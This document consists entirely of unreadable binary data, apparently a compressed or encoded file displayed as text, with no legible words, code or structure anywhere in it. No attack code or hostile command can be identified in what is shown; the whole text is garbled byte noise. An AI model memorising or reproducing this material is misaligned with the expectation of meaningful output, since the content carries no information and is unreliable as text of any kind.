�o��!NN���>����?]lX�!vn�#~�����>����'W��ļ�vV�]o�Xk�:�W���/��#��^�>?��׭�?yի��_�RqV�Y!����C�q�M�ŷ�����׾ ��'Ǟ(6NP�U��!v�4+��P�����%Ε/�����*JP.�_���Xª��!��瀑"�0,���gP#�@Xq��ӈr�A�� oc�u>���x����+	x���̃x#�/w�&�3БB�x����'�! J,O���|lڴ�{;�?B�<����-�]�%��x+?��`��w��̫xgz%� ���U��*#63N�D�d8�vUo_�r�����ա����2�޴��r3��/1S���GVvP�4����G��2{�Ǯ�-��a�nK:�g��;�Ve���q��Ɋ�M�57]T��(Cx�Px���Zb�� �FI�^��u�Bv2��(�����r�k�#��;���4J^��$�Ԑt��K=�7�P;0�PX�u&C�����0V��|=ýƑ�t���~��G�T��/����1U����"�s�2���	���C^���3H�ӎ���#�[=���8h� b����RKH�}����)�� ��m:$̗�΄��K�|����l�LU6+jY���$ZG�]�}�
�Ϸ(�<��8䐃��s�f{~�����9��kWb(�ZXI�@2z/A�h�ݩ�j��f˶d��(��
�d��6�Ap7f�!���|޿IͫC~Q ��tE����E�M��m1v�M��Ĕ_�e���}]|l���D���!]�Z%OSj�-�����8yX���-��{�u�?���5�)޷T�LQ> ��3�S5�6 	&�m-=�I��-�Eϑ���=->� �E�La�yhh0.��Ҹ��[�_��@��řح�y;����I�Ǉ!�i����,]�]t�\<���^^�ޱ�#��x�7;7�a��Φ�~����X�~�M������;�5b�}B}����;��Yc���}�{��߂Z�|$�p�ʡ��=v6�Į�ٸyf2:�]Oz�o��'�_��g��o^]� �����,�Q�Tas��&��������������㙿��h���-��u�������⧗]���'�Kz��`�V�Z��{�4�Ӌ�,�D߬�����7�h)O�L�U#1BQ�_�ʤ`���@(p�����B�,�BP�^�t0U�����(�O�jU��|�B٠�W��Id�yN �VTz�:<����k�������T@�I 2}�m�+���!*K���� � +Vħf:t�m-�~�,h��A�r@��e�`VD���,g�����S	��w*8`��!�8������@/��AW�KRIq�ӁzN�"	�iHS?"��a?�?b0�U�J���PQ��Б����������ʩyy�VE��*�<̓�ə��m�t�O�cUX@G�#�����&D�jH��0����#��V[P�f�E��샞ѐ`��$����A�MP���8a �������G�� �k�<  �h`ON͘M��h��4�g������,3��Y΁���m�~�N�n�_���'=�7��cQ,��	�OLM���ɞ�H��)s�C��0��QJ�f4�k��*�+T�/�.ŭ�m�����rx0 X!7�n�VK�����FSgie�P7��@��u���@pt�[1,��e�R��C�V%DyL�6Ť�1OH�p�J}�"��cڝ~@?�P_gF�s>F%���4x�_3�d'ߤ�hk|�����$�x�tàh��X/��9ru,����Q��;-×�y��W;{�x��I�Y�	ԶHP����Ȱ`�ŵU�l�Z�\{�B�Y6�3֑�|��Im��5�,��,��d��(N@<go�7'��¢��/�48���:?m�L�uL�Rys4W�J�==2�,P��l!eBҶس�O�
vmBF���.�������:�v�������Ի����8�jG*�ߖiVT�����&[ա�굗�����U�eӌ �@ZgGt��u5:;�s��+�ޚ]0�aFc��ܪ�6��r�T�3�Շm�b�QӇ��K�	;�_� ���P�)��j7�[ J �LGEz��h��T�e�p��tԗPr�C�$!V�W0��W�����cȼ�E�2���3-Oz��0R�D�=�Q5,�1iY�t fT��������[���y/�)w�����\��2 �� �6ݗ�!\#ܝ�L)��KU�@A�S�l8П�����̲��U�q�=/���aF��Q�:�����)���H���2��՟i%�	����Tq�T�'�N��		H?�exߪ�ُ]��O�̫*|��fh��Ou!*���i�>ˢ��ԭA��Ha��8`2�is��䍌	9ɍ����f�*�����	U�-jC �����˝��2����i�{�]�o.����ޠL�s��b�>-ϓ��1��661n��h�e=�?�� d3p(�@� h�q���-��FX��O���*�;Fbx|"9 O6ye��|
��◖Ɂz�ę1�e�e��ڌ����|�9o���ڻKbv�� ��(~�Ԣ�i�����N"�vU�*55XR�_s�,e�d�:؈�C�HZ�%r�oQ�~N��e���r�Ut�^�@"2���X��mN�ϫg��(�Sa=ꖿ����e�-��������Z��n�R��S.PP��)�[i��l
��@=2|P�v� <��sZ�r2&�q�ڔ�����x�@ǘ��O-W�aLMY��ۑsL���	(F53�̓;��6�@~�f
�`y%۟گek��5��at-�/�ס��������3:<��iDRY��;��l 	��Ad_wGN�:�ujk�* �t 7��T6�T6���)l��T��j+s�����WrY0˦rŝi�G��j�]]�E lq.FU�hVJU�٠�kf��)�a�q5�*_s�����w�Ԃ7�2��a���:�奏[�)U�aӢ)�2�e���a�f�"R�b*��� �0 beO�(MB�+��t�GB
:g;��{�&0ل+ �J�i�ʐ�U��G�����R���y� qX��� ��H P}@i�=��Vq�����e�'A�~��;wzS)�½��/~�Gq��YZ����/�ǝ����yM~Ű+�N��>u���o�.��������R��G�����9{޽�%,�;�I�o)I�T��9=�?���6�$C�Nz��+�7.;�?��1@	_��+C<�y�E,�n�C�I�����\w�C<@<5epY�c�y+~������ђA���;�J�6�0## A_k�ο�ے��֒�nY>!�)3��;�E�{�v,7�% �$�G��m���O�L��q�q!Ly�l�n,e�a���%#,�c�D'cdl� �/�r>��������B�T�t�r��R��|��jll���������eB�Zp@�e���'O��S���Yxt?t��૘B�w��=�j��x��91��Շy�6orIБ-E�?o p���W⵭���N8%ɴ�A�<Dp��1�Ph�_.���S.��tKK�;�W%* ��lT_�VǏEٳ��6�r��	M���?�U�a�+{N�fvjZaSj�,o�t7�I�O*�aR)�N�\����QRŰ�B7bF���������ú(Qx�+Z
Q�5KV�L,��M<lT{TΘ��-��:q��� ��	��*�[��z�|ze:T�V�EGو?�Ҫ��}-m��*��rm��9t��(ꓥ�@h�(�6�k@H��v
$r�[�|�@|�eZ^�K��j0s�S���D �ר���3�����ȓ�`X6�mg�o�Б�u�C��$���6�#���*�Eq��O�� V��.�@f9a
5��y縬SX*):��c���� :�͗� diŢ*d@� �P��b�rppOÇl�TQ׈�Ӫ�^�	6P�(S�b� ���{��7ͩ�J3"�"@���F
�x���D�)��$)�"�z4<0�C�s=\څt�x�7B��F޿�ʆ�%�6���vF��o6�\�@A@���e���&���}]������u�<d�>V<�`�P}i�G�,�:�>��=P�TL��2��*�OvV�\�ai9���q�ħ<qI�/��*�o*��t�\WFU��P��),��t���43�V�zF<�ǌ?��<J�bw2/ɛ�i�L�U����>��I��m(7n�'�.Pb�#m�YC��	���HX�?�,"a�}I�
O��,�ڿ��/H��q$>z����/Sҏ�L$�����w)/�+�|>f�[$��X g��O�z��nJy���,s��ë�C��1<<�)ȰJ:�k��v��폖��d���:�y�����!�=�f�R2�[�HKL
(�u�&]G�b�F���%l�����(�^^t'��H&@n�
Ow�풃,U9P7rC!f��8���$l� ��:��P����X2\��X�/����T�(*�pO7h�m��~���ͬd؍�-q����1�X	:�	-<\N�p�D�:��x�;��:"jק"+��gr`�<vi#��z%�rOZwfH�m��|�k>��=w#�'�a��D�!�(c!�g�ؓ�xuM�@�Zj���K�r1�Fu�w�|P^UTF���t *x냳��Ri��ȍ��Kv�	��ʫ���O�g:,�����~VL#x��x�� J����C>���-�\��=��A2��p>�&�����(|�i� �G�{�A�Nْ��s�S�������9�X�^@C����������yé-�f���F��~�K/<�1���C)o��@��&�%�_=�������TXO��}�0�<A�l�~�w�B Lm�2��ͫ��d��/ը��أúNW:��T�]R��,X�K�Uy�-*A()��g/�Q��d��0��`֌M��/~x .�<k�|ҦԶ�/	h�a�9���gN�廩i6;��y���c:�V �I�-�(��*���+��6�v㶓��1��_�뮞�)�cJiQSC� �<M{_Hn���	{������ꢁ�n�,�R'I���M�(�J��'�w�P	��%�C��u��iV.2���(%S5q�]��?� �<�C5fEǳ�.��8�2X6��Ҁ/ʒ�� �|���@�R��[�V����!)������^�;'�D�RQ�ȒB�[=/��ZOZ��9nP��B�/t��E� 8������:\��t�^X)��0l�1%<�t���NH����f�=�Q]7�<fz��.��5��(uk׍���7��S����H���Q<9����3N�$��렃��
�!a�БQ6
�76 �K�!��t�� ��0@G�{�Z����I�S�,��Q��h&�o���2D�
��H�?3]�W��l���"ixf�Ґ�g�3<�[-�=W@�yӨ�P-2���1���_����G�)n ���]�	�f�:�ɰ��AXѼu�����M����^d����B�XF����*��([��`�%��#�q�y.ß��έk�4��J�kb�AX9GE�@t%W���u%��8����Й���oF\��|bS��]ڏ�W���)]_�{c�� K�	�/��6M��hq�Ϡ�5t�R�F��:���B6}�O�Y	�ƞ�A����b�*�4Iީ���i�,uh(����7|8���̎��w�_�36>�#c12=�*�q��)��"¨�|UR���R�Ԉ�V�]h���(}Y��8��i��包t��-&fߠ��E*^����p0�Ѯ��-ܪ�N����D�����]I�u)^�&6�t���nkvq�?_[q��!�������*���=)|u�n^���T�o$=�{��t V�Q�}[vJ|��
�C���}�t�S��J����Zإ���]�����H��]�%��I�(�*�F*�Zw��������t��A�tUT�X�5n�ܡKB��2Cp�=ӱt(,T�i�`�o��l��_�cf ę=yc
a;��V�_��-��ǻ��F�e������^&�[�;B]N��D*K+w�Pʪ4P�5NO�D��Mt9jd3����)�V�i6�o��
K-�,�⇗�k���2�o����V|S��v���A:z)�oe �4��S����Z��zTU98�Wv�A>/O�:�6*���g� v!6c��\P�>���
t�{z��$#�\[�o��,��x2`)`&�+q�6���UF[�eg�ӆ�e��0�/������g\��
�g��ʯڍ��"�;oF9!e�- ]������Ma�x�~����U�X�.��=�t &�T8�;���ၾ0;'��S�5=�f���S�m�>�a����Pd����@�T<��I����ةW�j�	g{j �\u��"3��T�a�C�Bl�D����������o	�Q��i�r[�>��%�aX7�'��6+�\e���A�J�Wq�?_e[��yO���F?徸 ��,奉k�q����{��<����t�i��|� ��:JY8 �@�.A��V2ؘ��;����T�ܥ_g����~�wI�[#��F��~�Sr��O��d_
��l-�L*R��z)����q�p�ʁ�ς��7�k
X@����d�!.�������5�C�t�򂕷�c)���-���9X3g��Yz�?
��H�ǁ�7��ҟ�R�� ��ZeE?�=;�B(
Bq(�g]�2Bd�Lzqz6�q�W�$X�;�	����L������@PT?cm�h��Cn\'Ш$���V���`��yP3'��g 鞄n��Q�P�5w�mʦ�N��BG�<��E@�6`��<�AP�2��ae2�����dYI�j�?�䷹�V�[���'��AmJ�I�Q}�J �b�N�4j�ژ.eB����l��A�1 ��J�����Q���q�vq�h|Ҡ����NG��W^ل̌�xҵYQ���#��Ҥ63�8o����<{��ѱ	��o��Y��eQ����g4x=�W)Y?k��
Tf�V�Q����:���흦��F��н����R)� �8X	+��Z�8�SA��I��`Y�E6�t.I���=e
�m>Y�ڶ�U;�\�rùZb�p�9��}1֟;D^�������p���)��_.�h���q�4�:T��������7�򄺡^�d"�J��̫hA�m�a���:0�ׄ-{u���Z�ݡ҅2gwF�U��T�J�rk�r���Ͼ�鵏?U�0�������m���)=ꮌ���'��QR�&��h���t�F��^�_I���JU���`I���<�9���(�'1�t��J-
PRK�i&�(���cC9�M��'�sm5�q����	xJ�������$V�2>���P.NW6���S�[�� Oؼ	�wtϞ���`�p�*@ǝ×�u`(�<�3Z�@��\�A��S>SW�� ��O�|ʻJ��{/�������:�\g�&2)p�E���NJ�n\�)<7�M��gg�sO�ڳhЊSŃ�͟l�򽂸]��#�A �)f�+�	: ����A[ș�L����t�V��fX^I�A��{<J��L��?S�3/pͧ�[Z$*�ڭ��Vf݈�M�s�߶���39ꃷ����,�cj��!��Em5S��F�b�݈��� lxȽzT����~�Dz{���M}fE�klH1(�s��{Ҥ�-a8����C�Cu�->V-��:[E%��[x�g�.�zc�Gŭȑ}1֟���}���^݊����4�j���o���!@y��:���*p�t4W�C�dH�0��U1:j�}�� �K]b 	���3*R�JY9��}�H���;����)�B{�w'�6�g���sw�B+�tY�z�2����V�^��{t �T5��.D(;�}�����ANL5Έ����p:�"�)w�\IUF�x���{�_x�-�5��H(�Z@�� ��13��U��<)�z*�Y��Lq�O;G��)&�#	��Z.��Oq�L��i��Jm|�~��4J��̿K^R��,�%�)z�yKFe,��Lg ��8ybV��ɿs���} ꦵ�Q��y:�LG��7
P ,�5�#or�gvK? �z�l�K�\9[\��T��8�Hn��ُ� J�&.��+a�[*��د���r�ۣ�T��c�(�U�$��{gZ8{��A���b�\��D��%��v.����G�s����bf��_�����O9�Ȩ@�l�����9(�},�9�(?괥[}�GI����W)z���a�������<�'vO����d[���uoj�|���p�(�����!���S�c���C��j���N��\��X��RWT�%,�g;��1�Г�����N�#j��kD�(K�VI����p�^���J�؛pMC�3���n��t]�n����¾���2\!ǡ�<��B�����N�,����9?��&�s������̄�뭖�*����K����s��B���N�2����]�j���oЁ�]&��Y@�-Y,��D���}�z3c	���t(^͚B�@qW�e:y�Hę�*~����n��<x��s(���O���	�����R;���e���.@����G��
��T�o��(o�5�L��Q(�-�.�lV��p(��5˨g�#93���3>�Ki :�*l���[��X[�Q��2�y�2K?��6�!��C`��X�t����@w���=u���揲��!.��s��է,հ���q���� �u�����=Jȼw��)���'�[�Crw��"o�x9cY������U4^�x��K��^V�V�6|�������+�!7:�_���H`��t݇�ɯ����X
a���BilUE�P/���*�Y�-��܇1b�1>��K��1I�%�%�Y4I+��.HKה#����e��ZS:�7��]M���P9n��_	���i�T
��JЁB)��@G!��G�
�J�Y�p�����v�:r	�N��Z�i�L��\� �῁�eT��~(�f��S����n�ޠ�ц�^龿0�h�p�1�iz���[�y�#X�:�:��.�  3T��S���� ��3�A�M��K��]���
����^#����CM��c���?�?�4�`q�R)1%�ʅ�62ZqU=��YȍpH�0����,��$tX�躑�х�Q�����>ǢR����(g��Z��xLMN*-v��j`����̑���s�~,���+"�I����=����!?��sp Ƨ&��nbbI`CY�i0*.��MnUvL�u�BG��J J �= �@o��
���g�D^)��^V����  F��eɟ�� H�x :d\�Y�i�^^��&p������o�??/D[*6��v�u�.�Y3�Qc\Iu7�Q�U�i�#��/��M�4�
���umr�v+&�=s�g���G�+�ʰDR�t��L�� L����H���@��Ư��F��  �'ެ��N��_���n��yF�YqNi�72�c�3����Ą�qmsqE�`�-S�Z�R��(�+������g�6?u��(=��	R������ׯ��D^6Pc��Ea`P,�E��	FKöQ�;d[�atO\E����Lګv\�W(⨗J��э߼�J����0���j��g�QC>2��]���'U-W��|��V�1���B�1�x�F6�)��5�3����,����M1�$@����.�co��G:�~�h+X�>���@���M���I���������(���%�(v��Xl�\�@��y%�B��������*�2�?e*�<�����s��@(֓��}��ZcO�T��`��&Ņ� ��25�!���S� d�F�7���cK��8�|�Í8N��=�,>Q�]<��L��}& _r�0/��I�'b$�נC%��&~�����|�8P�����Ǧvl�[��-#5�S��[���][���5�
���v(K*7�Ž$ �!@ש�䒊����{��s�==e��# �3:}�i�)���9���c�Q@D��(��Y�%wF���6�7�.g,d�_�r+o6�4)�V�u�U��(Q��������2V��5��=1�ͥ�e� :ҿѣ�Wv�@[��;�b+L�
��Ҟ��bnV�Y�y�ʇ����/�$���v��h��f�x[D�l��L�m�eQ�_���稡�ɩ���!-�[,��e7 &������� ު`�(�}aK���$�Vu�<��F�t��'������Ւ���}Վ�.���b��&�u��3J��2�]���t~��4J>��Y��'���k�7����&2-\�o�(�zVL���g�͌@�(#G��C]`e^J�۾�Ѿ�ӭ��n(�;�$�k�MR���7@;!�a�^j�+�i��El%1�i�g'���_z��I�23T\�]<W� �}	��OLc<؀U�W8���4�^���ʍ<-�'��@��1ܮ���af��7��̑�]I^^��_:�'q2�B�(���׵������J���7q��"A���!�q���u�nľD&�`�Jԯ����=�,AE�ɬ �z �r���JeAz��{F���&<�б ���.��QD��͛7Ǯ]�cp`4F��\z��*v���-�4��yu[#�|�_�8���%����p����༄\6�����"�N�~	�n����jI(�GC�)l��b��t@Q㼲��3���{s�P$�2��l�+a��\�F۳����oU8�]�V?
�/F�[���c"��Ӥ?.�@��}}i�{��*tP���f�����pI��mС6��		��I�`�!��2#ǒɜ�gF�&m�*_|Ua�����dblt^ #_���_}�����%�׹�v��O�B�Uz�r�Pf��D��sJ�)ݩ�Q�����JZNv�ʹP��$����z=.ʡѠL(����>Ɩ�BB��\حz�
��UM+��M�N���ﻔ6΋굃�b�f��M`��|Y�R�k��С6����5�5^|ש�~R�oR���� l8��(>ǹ�:"��Ζ��n���jC�N�l�DT����!�%/�$���T��M�O��0�r�.u�V8�W�Wx%6�P#�L�}��G��#_y��<����AH@�,�6>XA|ȏr��,y(Sn��G�T�T!�W��txT��F�(</w�.ǖ#TQ���:0d��(����T`�'A&�_��F�e��^K�+��2�%=xA5�'0*-�K�!��팊�(�E���������m[4�TCU���p�����cS�a{�O��FH�����T݀�j�p�)�,��6���(��L�?\�}��V��_]�? "�X�s�p�Y֥^t��+���b��(}2��,L����]�߳&�饲�S^�F҅_@a]����?���;��Q�������r�q�&~�Q<RU|N�v-������3��7�N�]��R�ц�{�Cm3��R��U�ǌ���-3��˦5�3�*��ϻ�!��)�IfB8�N+�X(���%0����e\\�	��W��c�c.I%��q�����y������ʔ������&�7��/6�C�P0�u��_�S� 8�}߱4�͉E�r�l%ҡ>�T�#���&��%e�}qC��7M.`�'6�[�3��wO2\1�CS�F�KZ~���n��@%|���[��q�c�2�L�|D��[��Cx��EA��#�?�E�
����䳻:0�U��l�_%^�`H��'��O Y\��\�� �w�&������PE����}eH�ę�Ix��Rٗ��쇇�����C�ƭ�V�#G�%z��T���S�� �ڣ�P8(��3�n�%4��;J�uf��s���*�I��L�=SN�����V6���x	|Y������	���e� ���t p�L��N?N��pJ�O����"�ݐ��I>j�(hlΉ�Vݻй��}eCL���ERT��L�
�`��e�2�� ���E��#��X��LG+{9 �lL�e(�ɢr�2�AG�n�J�鼯=3u�?�E)wLtd�r�/�<'��[a�z�!�����*�(�WΙNu��l8ƛ����x�=��7;% \[^���4x\��-yVf72��_F ��(��q%�<��� ���{��gy��k?���<:_�C׳ dynR��L�v`�ML����O5�R:�K��o�HG8ږ��^?��6��Vԛ���\A��%q�ҭ��H{����C!��������S�vD��O�oK�/����W*(!�h 8�z+
�S���Ԭ-��ڊN}�C{I�qmሲK	���R��Vj'Q)igH�`h�������)y*׍��Q���w��Ē����$�W=�8V�����ᚥk@�zXn�1�?�UR���e/F�|�
	:�8[;���#�*�iߠ�sVR�So�ӝx�[.�|K�B�3:�,�5������ɭ���4˖_f8'�8��P`C���m*�ɓg#I���~�����Y\K-瓦W?�^K,C�K�B�XJ�9x����R�TBb[ƣq)5��⍞��'�-7ˑF���G�UX�EY-3
���x���<sI'?���s���EE�0j[�(?#D �O����U@B�{7���T��m#Ir��{UL�N���D-ݕW�r]s㧺.6�Ѧ�moӈ#��.������1j7��|٤�%�uT�АK,�c��LA��R 6�Հ�æ�+�Yd��q=+�����z@��Bj�&�򥟦?秊��"[�I��L7���`W~�p?8���U�,�r<���C~����Ёt��.9+�e��A��y��5��G�����<({�9~i_�Sϳ��U�3�#�<��R�f� |�}Z�hZ�q��5F�'cXp\�����w�0��q�"A�ma�]���m�t-���=-�}�di6Ri	u��e�6�or
+��;��n"���I�ф��]!��Ft)� �T*�o�M�TN�R�j�/��N��>w��%{q�/�P�I��\�iq[�5)��K�Z��Ղ�_�e9���OV=��f��f����$y�wR����!~ӐV��.y+��_#��w_�m�aDڐ��������u�B�U�?���^*g�AzVl(y�t��Z��q{��Сz�LG�v4���wlf�\�/Z���Y�+A��G�1S3��/����%;4f��'ʸ�rt�(S�bp
d������X�B�.�P���_���`&���B|4��O��%��I<O�W�O�e����%f"x��`F�[L1`���όN@A`�L (�2�PHT���3���f#-O�z&�Q!�ӳ*�����K�\֨ W�2N^�Ύ"|�{u'u�%o���{����P�Z�Q5��٩nЛbō}��t6�b��`ì�k�����xA鳼��̒��H��9��� ��H(���	:(�ؔe��%�^�ʺ��8Q��SQ|yo���1�׈P�s[�~��\��TŇ� ³�ND��L�-��}l���-�*�M7�vJ`H�A�.9��a�j�`ņa@�7H �m�7f �hq�_�˖��.��3onWB�5x� 5�Mv|���XZ�I�v���.b3��������&3�d5B���ʔ��U@QvU��Jٟ��S��,�}�݊���}�S��(k�WI���4�aLP���,���*&���'�Q.9�E�����ۤZ�T�>f[m��Cm��2�.)�t ��뤼����b���)Ob^��/
�]J�D{O��3o`�̫�/F�l �ZSa�����%����%-�,G�Ra*\aV�C(�������@�~�$�.����x����wy�Ȝ�m�2v~-`Dis����2��y��6A�#F�A��Fϐh ��8��<�@�&�	4�q��O*�l_��F���&� �ݪ�l��`�|c�Y{�ZҒ�ɦI�9�he�$}�v�:+9W�&jI*ջA��E:$��)~����ugZ�'/��!B��A�����/!�PQ�F`e�v>+��@��
N���*[�nNR���j����**���4�;~�-���Zn�<�bĊ+��@ �n�0�H97�c��G�oc��]�$Zؙ�\b#Z�
�E��A~tݬ���6e����;��s��<���*Uu��i�]��D�FС���f9�_�2�)3�$��R�
��0�����Ņq��KI�g�^F��/'AU76�?СD�x2_���o
��8����3R��8�W�c������4��>%�ξ%�Tp<�~ r3� 赵�-�/�"ب�ui� =���ot�W ��!�W���=~%��A�=�M
@��=Qc6��Llr
(�'��r5^��K�+~��ݧL�S�{qS���
r
Y�5�Zȯ�Ho�i�D�"i�ZۣC��{��`d�ԏ���(WTmK�joV6����0K,�oU\O���23�K���}#ϸ��?¨��wFnsJe�i!v/	�ʍ���ݦ���,�.���W~W�t��0�(���C�R^�<�v�=Wi���[��Oc;���, Ur����f�-���oS���2�]kp�I����	�h��"��ș��鐼�2o�r�9��ѣh������[��l	:PP�t�3@*_��U;�T���cLu��4E�|S��o��EJ�2mR���2�����1.3�0,�P�]⹷�+V5�� ۘ�$�TV���Y���x�t��K/p��`��E�W�en���qO�IL�7>�
t�R�%��0x��H���AG�"�	e:� 0��%�a�x�j�M��:#�U ��t�,�:Ё�a�����ڽg �l��w�Hq�G5V������N�h��J���Pԋ�ۢ�"_.�ȕa�ĳ�A�(b�D9��)���q�D�q.Bɲ	N�PZ�a�=�@�L)lKС��;e�b�U�tK�rϋ2��{Ri`�i�ȿj���6#o�����E��=Wℸ�?����n#����N��8�7������N_7��f�c/6��Qr!��oZ	�� �f��C�T�U��n�*W�q {����}��b΢\T�c��\�f���%��mrr�3pG�(9������B��U����+��C��R��/�]��WK���4KI҆h��t��0v�����F�T�L�8�]��~��X��x���q,q�Nᤴ�Lj�+��PqOC�u�)E�l�q��plD��ۄ�<TV��Ň�$�Nf����vX��[����3�?�i�Rڤ��y��@�(���z%!���҃]3�	ɬ���n��V�=r\@�If��:�"ʁ[�AIoi����W��q�HNy�B9��W�\Ca����	��LG��F��[K	: �o#���]�[9�Ѥ�r���ЁK�q��9`�-z�v �̿"3���Iw��!�[k�2�$��������uش�R\R|�ۺL)?���GI55)&T���Q�"�ZE+�qj�)]	�"�����>x�738B�H��н~x$�R=1�_����2�e�����_f:�2��k��-��qЁ�����8 󓗦���w��C��1:ʗ1�6Goo� G�g�+��X�TnL�ÿ7��`�԰���Nz�N��w�����*�T�~���7�ʓ�W�Z��C ~Qf��`��s��	:([����l���n��~����� ��a�ǩ�|���r��Z����(��7wz^e]��D]�!\(<���'�6��3�/��p�x�s�A�2q��x����R��x��:"�+7�v
�`6���:&��F[C\$gt���^�g�8y�eJf:8+�7�r�VD|�;6.3K�y�ˏ�V��u1u���D��0<M��}w)�kn~���h7�Z"�z�����Y��PSڤ�����k�,�<d��T�A��:��z=_%�W�ةF��M�%�NI+�o�$g���P�bd�.��Y#����pn�����8�agź㏊#�k�.�ό����H,�LD��Lt.��D|J��������婕2��'��r���ԌE���ͷ,s�cv��.�-I���m��$�Kf@���z"��>���zhu��3<�#�����?��bxϞ
,(m�K�x�	��-���mk�LVյ�+��8ӑ�&�aA����]�\"����q��)�/NǶ���#�1	P؃dU�C�H��V�|�n�i1vܴȒ���������0����gT��x]-�/.�>����V��-N�k��\v*^m��c?�J\�Y���ȑ�s��eQ�(�$��s1��o~�C�XO�ڕ<�{���*�$Ƚϳ`��@A���
&2�E67jt-���* !�X:��F�~V)�Bu�2MeX�˽�6y�4H���<&�oS��KWWOt���[! %�	�ǆ��ə 3��x�H0�E��pS��"���b��X^a��i������3|�?�i�G<�|b3�`�7'E9TFeN���S��T��?aijf�א��=���g���(ۍ "�� ��l�ji+�����N;/�P�\��(��X�z��|@̐�]R��~�nl'��X�:�Qxf3����irx��"R�<�L�����S���r� �n;�11�#̀�i2��\CC	8f)��)�_�8Τ}��zTe�nҝ���b��'z¾)�|W9�ň>κ��������O�]�&����غu�ڹ��Ni#�g�mms��~�����O���w�|��H�֞)*�i�� ��e�����A�	��jġ+�b��	��6��LHQoQu>	�� u�ؾ*�fc��pl��Z�����8���LkSL�O�_�H������+.�$.��Eq�ͷ��D���U&}Rl��4�y��=�KN�9��>�6��cR��(w�Տ�%�"~u�u��ȣ3R��o��N��<]D
 �:��{����8��3����/�l�A��J'p�122�7���G���Ӟ���x�ĩfA:�Gʬ[6n��p�$_=z�!om��,�(d�"e*�;�.�b��9vI{�<�'fuW����x?ڵ���[юV�3[��	��e�
J�(�uUs�赯�c�{���L���h��	ٗ�o���������8Ⰳb۶������^�i5m���˺*�Ukϕ)�m�_�^qlP�?�G�*�o~�C�X*@����+;�"P��9#���91Ŏ�O+ǧ����J�aj�,��$B��N���$�.�D�N�2� ��}șF�|�o�ȟ�`
�OįY�.zW������ߔ:T���i;�V� �);�_��,��E-��`�2*�Mx���X�� 	:8��ϝGE�玍��o>+��I�f\���T�S6r�cA �펣����7�4�p�2.9ŦLjƎ嚲��i��:�=7�WY���^�T��Y��[�������܊Y����tK\f�X�6��O���"Uy������z�лĜ�1��,1gU��� (�����bl��]�S!��P�j���8��GE����Rr�ˢ_nlwM���,�_�D�O%NR]������zR<��O���Uq���?�y �`�3��,��K�N:��8��C�D��9EZJM�A�HmD�h�9������D>�̖�H�ڳ{Wl����=�)�{N�h4��E�*}�d��LQjt�\��9�,J� ��1ܛ�Si[s�b��Tl��]�|������+�s�xcy�2���������?����Wet���^�*T���EC����)ĩ���%�����H1�����bL��K1���Ɵ� *� Df֑�#c�^V@Y�h �:�f�,�xs����<������3���E�Q�):K��x�+__��c`�n/�Y�Q��s�2�P��Nx�٧�*�V<o����$ە��:�T?���.�,�+.�ή�����<;���?��x����=;���~&��ַ��ω�q��ScJxKL��s�ѱ�;���O���9'�)��a�!�Q�'\>���W���ؾc����X��?n���P�Ć�V��%���U��KV�{�aۍ+�u����'���񸇐���e'O�C��-��#?���e#P�AT���u> ���[��2c
�
��
B���hxd]l�>�W�4~I������3�Vo#U�4��)�����9�����tK���f��Y��N�3��f󩞓F��e]/	t,iĴש�jh����T�q/�3����AJ�%/��cV(1��*|�Q#9?y㔝g�p�l:B�M����|�m#���9k�U����)Q&��u*m@�àCmAK٦ߌ>�
��j
�_+iI�*^��=q/-j� ��YJ^ɍY�e�7m��0�@H�Ly#/�0HV�;�--�� |��&��� �����Y$�Iql��)�]F��/�x�J�f�J���2�,���v�h��"�q�Z��:*��G�3��̸��O��o�->��O�|��gπe]�!p�&n����+�a�cB��xe��}E�n;r�]���ƅ};�����b\q�e�����F���q
x�L��J_�(TI�>{/��k^��y�O6M��c���B�}��]��=��WŨM;'Fb��=�����[�󮘑<Z��`� ��J[�k�[>����>����[�i���:b��uf��(�Ķ�vo�]ο)���#�_5�}� 
y��Э�:X`�@1��Ԅ���Ue1#7 ��i��s����S�<'�8#� @�z�j���V����:�/�������عm�e����oq^�Ȳ�%e�T./�#����
Pd>�h��2,��Q|����[Uٷh��U.��#O8>�����#�(������w.�{߿��߿8Qj����A��u�ѻfU����#��s���C��Ӝ(k�������;v����13?�769lC�������H�ĥg]�����40n�>o&��-��E�u~>q���8i�2t����_7�*�c�T��/�cfs3�����b��U	6z����Q�2BRI��ܸSp�L��x����x������xB8�#i����６ț l&�0��#���׭��AGɣ��9@
`R�߼�Wy��egL��L��E�4�k������hI��í�t،��;�@����u^�;ӏ������'EBXy�x����G�Suj_6�����A�,q��(��ֲ�P�ܗ���c�3x�%��	²G$���}�_>����eR@��r|����6�%e�"��@�
UW�ݶ<1{A�����h��ع;vMƤ���N��ʔ�B��pQ���.U��%�/7��	D�����O��=�y�ԧ=-6l�`�A;g�C#�x�?����ؼyKLNNdW;����]?���'U��+!KRݐ&`��L��>��r�9���o�����8�ߎ�N�P��
@�Z��t�o�m)��(�����6-�1�h��T�-`:M�����q��Y���C�>*�����+_��������O��ҧ,����������/�,�K�qP�d�;U�ꔱ�o��ze�Gi�;��a&�9:[�4~o���0)�M�,��˚�kb\1غ�ÒG���78�iQ�*�]#+ps���Gut����c�=��y�@.+2o���/	�l߶��_��j��
2�x�;�m��=����ap�	3"�T�A-H�O�z)�c�r0��J��-y?�F�o]�&N����|f���S�/Q)���@\|�E�~[���5��g��-1)ٶmf6�I�}����}Xh�)�)E�,���/^�����?ã�>ٛc3x��g?0��5����j�>	��-��ֆ1ʎef�C��v�쉯|�����X�{.N�>u��:~��=H���=]�Ph(|�ˍ�T:�T�G�j�|�
Ё��
�"�l������O��O���|���˙��QyTA���xAX�$�G( Xʞ�n'o}���Q����Vpr ~=����KH��b��|*�(�E��Bݒ������!B9�&g:
0p�xS`[���U����V.�{<����.�x�2K+"�c<<��O�6�'o/S�)32g<D��B��.|q�g�T^���S�~k�KN�cC���/���[m�ʑ2�-��fuY��u&է�+�J�Wd��J���Q�T6�}}�Ñ���5"rtl,��cll<�n��FC���t�4���C���F��K�/����/7�_?��V-Z}���'�'񒗼�@��jR�sٷY{�{��%��n�ٛ�-4�PO��������?��xb@��$a<h���4�H`�� ��(�����q��ϋc%ROZ9��?�Y�
�S�62(�=��;��66$ger��>BbU��$���6`邷�f)��8�ܳ㵯{]<������E^��)>E�ގ7��-�O}*n��6˂ޖ�XHaH������ᱳ�R�t�|B3�*�uM�qp[��'�����>��x���Y�t�K�C��|�� @ZR�(Uy(�[�Q1
@] #�	}��g�)���>�b@�#d�W
